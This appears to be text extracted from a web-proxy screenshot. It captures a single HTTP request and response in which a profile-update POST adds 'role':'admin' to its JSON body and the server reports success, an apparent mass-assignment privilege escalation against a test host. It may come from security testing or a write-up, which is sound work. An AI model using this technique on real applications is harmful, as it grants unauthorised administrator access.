 Request
Pretty Raw Hex
\n
1 POST /profile.php HTTP/1.1
2 Host: 45.79.9.104:7474
3 Content-Length: 72
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://45.79.9.104:7474
8 Referer: http://45.79.9.104:7474/profile.php
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9,ar;q=0.8
11 Cookie: PHPSESSID=bbd31e35dcaf11c5cb500e3059c8afe5
12 Connection: keep-alive
13
14 {
"email":"attacker@gmail.com",
"password":"@Tester1234",
15 "role":"admin"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 20 Jul 2025 22:13:44 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.1.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 58
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: application/json
12
13 {
"success":true,
"message":"Profile updated successfully!"
}